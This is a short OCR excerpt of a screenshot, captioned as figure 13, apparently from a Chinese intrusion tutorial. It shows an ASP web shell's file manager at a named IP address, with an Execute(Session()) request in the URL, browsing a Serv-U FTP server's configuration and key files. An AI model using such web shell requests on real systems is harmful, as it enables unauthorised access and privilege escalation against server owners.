 地址 http://166.111.14.151/shell.asp?%23=Execute(Session(%22%23%22))&pageName=FsoFileE
新建 更名 编译 打开 复制 剪切 粘贴 属性 插入 删除
个向上 后退 前进 E:\Program Files\RhinoSoft.com\Serv-U\
KB.ico KB.url libeay32.dll License.txt MSVCP71.DLL MSVCR71.DLL
ServUAdmin.e ServUAdmin.i ServUCert.cr ServUCert.ke ServUDaemon. ServUDaemon
xe ni t y exe ini
图 13